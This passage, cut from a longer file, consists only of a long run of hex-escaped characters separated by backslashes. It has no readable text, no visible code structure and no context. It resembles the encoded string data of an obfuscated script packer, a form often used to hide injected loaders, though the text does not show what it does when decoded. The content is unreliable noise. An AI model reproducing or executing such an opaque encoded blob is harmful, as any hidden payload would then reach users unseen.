x69\x5C\x74\x5C\x68\x5C\x6A\x5C\x6D\x5C\x41\x5C\x4D\x5C\x47\x5C\x4E\x5C\x56\x5C\x4C\x5C\x6C\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x78\x5C\x78\x5C\x6A\x5C\x6D\x5C\x7A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x45\x5C\x52\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4C\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x31\x76\x5C\x6F\x5C\x79\x5C\x41\x5C\x31\x6A\x5C\x47\x5C\x31\x75\x5C\x31\x75\x5C\x4C\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x4C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x69\x5C\x70\x5C\x47\x5C\x31\x75\x5C\x31\x75\x5C\x4C\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x74\x5C\x68\x5C\x6A\x5C\x6D\x5C\x41\x5C\x4D\x5C\x47\x5C\x4E\x5C\x56\x5C\x4C\x5C\x6C\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x78\x5C\x78\x5C\x6A\x5C\x6D\x5C\x7A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x75\x5C\x4B\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4C\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x57\x5C\x6F\x5C\x79\x5C\x41\x5C\x31\x6A\x5C\x47\x5C\x31\x75\x5C\x31\x75\x5C\x4C\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x4C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x69\x5C\x70\x5C\x47\x5C\x31\x75\x5C\x31\x75\x5C\x4C\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x74\x5C\x68\x5C\x6A\x5C\x6D\x5C\x41\x5C\x4D\x5C\x47\x5C\x4E\x5C\x56\x5C\x4C\x5C\x6C\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x78\x5C\x78\x5C\x6A\x5C\x6D\x5C\x76\x5C\x6F\x5C\x6B\x5C\x52\x5C\x6C\x5C\x69\x5C\x70\x5C\x6E\x5C\x6E\x5C\x53\x5C\x6A\x5C\x56\x5C\x6B\x5C\x77\x5C\x6C\x5C\x69\x5C\x70\x5C\x6E\x5C\x6E\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x70\x5C\x6E\x5C\x6E\x5C\x53\x5C\x6A\x5C\x56\x5C\x6B\x5C\x57\x5C\x6C\x5C\x69\x5C\x70\x5C\x6E\x5C\x6E\x5C\x53\x5C\x6A\x5C\x6D\x5C\x53\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x76\x5C\x51\x5C\x51\x5C\x6B\x5C\x76\x5C\x6F\x5C\x69\x5C\x6A\x5C\x6D\x5C\x52\x5C\x51\x5C\x51\x5C\x6B\x5C\x52\x5C\x6C\x5C\x41\x5C\x45\x5C\x6F\x5C\x52\x5C\x6C\x5C\x69\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x43\x5C\x6C\x5C\x45\x5C\x49\x5C\x6F\x5C\x52\x5C\x6D\x5C\x69\x5C\x31\x66\x5C\x46\x5C\x52\x5C\x6C\x5C\x69\x5C\x70\x5C\x6A\x5C\x6D\x5C\x77\x5C\x51\x5C\x51\x5C\x6B\x5C\x77\x5C\x6C\x5C\x41\x5C\x45\x5C\x6F\x5C\x77\x5C\x6C\x5C\x69\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x43\x5C\x6C\x5C\x45\x5C\x58\x5C\x6F\x5C\x77\x5C\x6D\x5C\x69\x5C\x31\x66\x5C\x46\x5C\x77\x5C\x6C\x5C\x69\x5C\x70\x5C\x6A\x5C\x6D\x5C\x31\x76\x5C\x51\x5C\x51\x5C\x6B\x5C\x31\x76\x5C\x6C\x5C\x41\x5C\x45\x5C\x6F\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x43\x5C\x6C\x5C\x45\x5C\x43\x5C\x6F\x5C\x31\x76\x5C\x6D\x5C\x69\x5C\x31\x66\x5C\x46\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x70\x5C\x6A\x5C\x6D\x5C\x57\x5C\x51\x5C\x51\x5C\x6B\x5C\x57\x5C\x6C\x5C\x41\x5C\x45\x5C\x6F\x5C\x57\x5C\x6C\x5C\x69\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x43\x5C\x6C\x5C\x45\x5C\x42\x5C\x6F\x5C\x57\x5C\x6D\x5C\x69\x5C\x31\x66\x5C\x46\x5C\x57\x5C\x6C\x5C\x69\x5C\x70\x5C\x6A\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x45\x5C\x54\x5C\x6F\x5C\x4E\x5C\x6D\x5C\x71\x5C\x6C\x5C\x45\x5C\x69\x5C\x6F\x5C\x43\x5C\x78\x5C\x78\x5C\x6A\x5C\x78\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x45\x5C\x53\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x71\x5C\x6C\x5C\x44\x5C\x4F\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x44\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x75\x5C\x31\x35\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x33\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x75\x5C\x59\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x4B\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x41\x5C\x54\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x44\x5C\x31\x37\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x75\x5C\x31\x74\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x44\x5C\x31\x39\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x41\x5C\x31\x69\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x44\x5C\x31\x6D\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x73\x5C\x31\x66\x5C\x6F\x5C\x31\x31\x5C\x53\x5C\x6D\x5C\x71\x5C\x6C\x5C\x73\x5C\x54\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x44\x5C\x31\x78\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x41\x5C\x31\x76\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x65\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x44\x5C\x31\x36\x5C\x6F\x5C\x68\x5C\x69\x5C\x58\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x44\x5C\x31\x77\x5C\x68\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x44\x5C\x31\x7A\x5C\x6F\x5C\x68\x5C\x41\x5C\x75\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x6C\x5C\x41\x5C\x31\x69\x5C\x31\x62\x5C\x31\x31\x5C\x69\x5C\x47\x5C\x31\x31\x5C\x53\x5C\x6D\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x44\x5C\x31\x65\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x71\x5C\x6C\x5C\x44\x5C\x31\x69\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x72\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x71\x5C\x6C\x5C\x44\x5C\x31\x73\x5C\x6F\x5C\x31\x75\x5C\x31\x75\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x44\x5C\x31\x6B\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x44\x5C\x31\x6E\x5C\x6F\x5C\x68\x5C\x69\x5C\x58\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x44\x5C\x31\x33\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x41\x5C\x4F\x5C\x6F\x5C\x41\x5C\x31\x68\x5C\x31\x43\x5C\x6B\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x44\x5C\x31\x74\x5C\x68\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x53\x5C\x6A\x5C\x31\x61\x5C\x71\x5C\x6C\x5C\x69\x5C\x77\x5C\x6D\x5C\x71\x5C\x6C\x5C\x44\x5C\x31\x64\x5C\x6F\x5C\x68\x5C\x44\x5C\x31\x67\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x44\x5C\x31\x71\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x44\x5C\x59\x5C\x6F\x5C\x68\x5C\x69\x5C\x58\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x44\x5C\x55\x5C\x68\x5C\x6A\x5C\x51\x5C\x51\x5C\x69\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x31\x30\x5C\x78\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x73\x5C\x77\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x71\x5C\x6C\x5C\x73\x5C\x4C\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x44\x5C\x77\x5C\x6F\x5C\x70\x5C\x6C\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x44\x5C\x57\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x31\x73\x5C\x51\x5C\x51\x5C\x6B\x5C\x71\x5C\x6C\x5C\x41\x5C\x4C\x5C\x6F\x5C\x31\x75\x5C\x31\x75\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x4D\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x73\x5C\x5A\x5C\x6F\x5C\x31\x75\x5C\x31\x75\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x4C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x41\x5C\x74\x5C\x6F\x5C\x31\x75\x5C\x31\x75\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x74\x5C\x68\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x44\x5C\x7A\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x44\x5C\x4A\x5C\x68\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x53\x5C\x6D\x5C\x71\x5C\x6C\x5C\x44\x5C\x44\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x54\x5C\x31\x77\x5C\x68\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x53\x5C\x6D\x5C\x71\x5C\x6C\x5C\x54\x5C\x31\x7A\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x54\x5C\x31\x65\x5C\x68\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x31\x64\x5C\x78\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x73\x5C\x31\x72\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x71\x5C\x6C\x5C\x54\x5C\x31\x73\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x73\x5C\x31\x6C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x54\x5C\x31\x6B\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x54\x5C\x31\x6C\x5C\x6F\x5C\x49\x5C\x6C\x5C\x73\x5C\x31\x6B\x5C\x56\x5C\x70\x5C\x6C\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x54\x5C\x31\x72\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x71\x5C\x6C\x5C\x54\x5C\x31\x74\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x54\x5C\x59\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x54\x5C\x5A\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x68\x5C\x73\x5C\x31\x77\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x52\x5C\x6E\x5C\x6E\x5C\x68\x5C\x73\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x52\x5C\x31\x62\x5C\x6B\x5C\x71\x5C\x6C\x5C\x41\x5C\x31\x71\x5C\x6F\x5C\x31\x31\x5C\x53\x5C\x6D\x5C\x71\x5C\x6C\x5C\x41\x5C\x7A\x5C\x6F\x5C\x31\x31\x5C\x69\x5C\x6A\x5C\x47\x5C\x71\x5C\x6C\x5C\x41\x5C\x31\x71\x5C\x6F\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x71\x5C\x6C\x5C\x54\x5C\x55\x5C\x6F\x5C\x31\x75\x5C\x31\x75\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x54\x5C\x74\x5C\x68\x5C\x6A\x5C\x31\x44\x5C\x69\x5C\x6D\x5C\x71\x5C\x6C\x5C\x54\x5C\x4C\x5C\x6F\x5C\x31\x75\x5C\x31\x75\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x73\x5C\x31\x42\x5C\x68\x5C\x6A\x5C\x31\x44\x5C\x69\x5C\x78\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x54\x5C\x57\x5C\x6F\x5C\x49\x5C\x6C\x5C\x41\x5C\x31\x6C\x5C\x6C\x5C\x69\x5C\x31\x35\x5C\x6B\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x56\x5C\x31\x49\x5C\x31\x61\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x56\x5C\x31\x49\x5C\x6C\x5C\x69\x5C\x31\x67\x5C\x6A\x5C\x31\x61\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x31\x34\x5C\x78\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x41\x5C\x31\x72\x5C\x6F\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x65\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x42\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6F\x5C\x79\x5C\x69\x5C\x31\x39\x5C\x47\x5C\x31\x32\x5C\x31\x34\x5C\x6D\x5C\x54\x5C\x7A\x5C\x47\x5C\x42\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x73\x5C\x31\x63\x5C\x68\x5C\x6A\x5C\x6D\x5C\x54\x5C\x52\x5C\x47\x5C\x41\x5C\x31\x68\x5C\x31\x43\x5C\x42\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x54\x5C\x49\x5C\x68\x5C\x6A\x5C\x78\x5C\x50\x5C\x31\x79\x5C\x51\x5C\x51\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x54\x5C\x31\x30\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4E\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6D\x5C\x43\x5C\x6F\x5C\x79\x5C\x75\x5C\x73\x5C\x47\x5C\x4E\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x73\x5C\x31\x6C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x54\x5C\x58\x5C\x47\x5C\x49\x5C\x6C\x5C\x75\x5C\x75\x5C\x56\x5C\x4E\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x6E\x5C\x68\x5C\x6A\x5C\x6D\x5C\x75\x5C\x44\x5C\x47\x5C\x79\x5C\x31\x38\x5C\x47\x5C\x4E\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x54\x5C\x71\x5C\x68\x5C\x6A\x5C\x6D\x5C\x59\x5C\x47\x5C\x4E\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x54\x5C\x43\x5C\x68\x5C\x6A\x5C\x78\x5C\x6D\x5C\x5A\x5C\x47\x5C\x4E\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x6D\x5C\x4A\x5C\x47\x5C\x4E\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x6A\x5C\x6D\x5C\x72\x5C\x47\x5C\x31\x75\x5C\x31\x75\x5C\x4E\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x6A\x5C\x6D\x5C\x42\x5C\x47\x5C\x4E\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x6B\x5C\x68\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x68\x5C\x54\x5C\x4E\x5C\x68\x5C\x78\x5C\x50\x5C\x71\x5C\x6C\x5C\x41\x5C\x31\x72\x5C\x6F\x5C\x31\x31\x5C\x53\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x73\x5C\x31\x63\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x43\x5C\x6C\x5C\x54\x5C\x70\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x54\x5C\x4B\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4A\x5C\x6D\x5C\x52\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x43\x5C\x6C\x5C\x41\x5C\x4A\x5C\x6F\x5C\x79\x5C\x69\x5C\x31\x71\x5C\x47\x5C\x52\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x6D\x5C\x54\x5C\x48\x5C\x47\x5C\x52\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x54\x5C\x72\x5C\x68\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x68\x5C\x41\x5C\x31\x33\x5C\x68\x5C\x6D\x5C\x41\x5C\x58\x5C\x47\x5C\x31\x32\x5C\x31\x34\x5C\x78\x5C\x6D\x5C\x4A\x5C\x6F\x5C\x43\x5C\x6C\x5C\x41\x5C\x4A\x5C\x6D\x5C\x52\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x54\x5C\x4D\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x7A\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6D\x5C\x48\x5C\x6F\x5C\x79\x5C\x54\x5C\x69\x5C\x47\x5C\x7A\x5C\x6C\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x75\x5C\x31\x63\x5C\x47\x5C\x7A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x68\x5C\x68\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x68\x5C\x75\x5C\x4F\x5C\x68\x5C\x6D\x5C\x75\x5C\x31\x76\x5C\x47\x5C\x31\x75\x5C\x31\x75\x5C\x7A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x66\x5C\x68\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x69\x5C\x41\x5C\x6D\x5C\x75\x5C\x31\x42\x5C\x47\x5C\x7A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x37\x5C\x68\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x68\x5C\x73\x5C\x31\x37\x5C\x68\x5C\x6D\x5C\x75\x5C\x31\x6D\x5C\x47\x5C\x7A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x36\x5C\x68\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x68\x5C\x73\x5C\x31\x37\x5C\x68\x5C\x6D\x5C\x75\x5C\x31\x77\x5C\x47\x5C\x7A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x6B\x5C\x68\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x65\x5C\x68\x5C\x6D\x5C\x57\x5C\x47\x5C\x79\x5C\x31\x38\x5C\x47\x5C\x7A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x4F\x5C\x68\x5C\x6A\x5C\x6D\x5C\x59\x5C\x47\x5C\x7A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x31\x68\x5C\x68\x5C\x6A\x5C\x78\x5C\x78\x5C\x50\x5C\x4A\x5C\x6C\x5C\x41\x5C\x58\x5C\x6C\x5C\x69\x5C\x55\x5C\x6B\x5C\x48\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x73\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4A\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x43\x5C\x6C\x5C\x73\x5C\x69\x5C\x6F\x5C\x79\x5C\x31\x38\x5C\x47\x5C\x4A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x4F\x5C\x68\x5C\x6A\x5C\x6D\x5C\x59\x5C\x47\x5C\x4A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x31\x68\x5C\x68\x5C\x6A\x5C\x78\x5C\x78\x5C\x6A\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4A\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x43\x5C\x6C\x5C\x44\x5C\x31\x79\x5C\x6F\x5C\x79\x5C\x75\x5C\x31\x6C\x5C\x47\x5C\x4A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x6E\x5C\x68\x5C\x6D\x5C\x75\x5C\x31\x6B\x5C\x47\x5C\x4A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x64\x5C\x68\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x53\x5C\x6D\x5C\x75\x5C\x31\x79\x5C\x47\x5C\x4A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x69\x5C\x68\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x53\x5C\x78\x5C\x78\x5C\x6A\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x73\x5C\x77\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4A\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x43\x5C\x6C\x5C\x75\x5C\x31\x71\x5C\x6F\x5C\x79\x5C\x73\x5C\x4C\x5C\x47\x5C\x4A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x6D\x5C\x75\x5C\x31\x7A\x5C\x47\x5C\x4A\x5C\x6C\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x78\x5C\x78\x5C\x6A\x5C\x6D\x5C\x31\x6B\x5C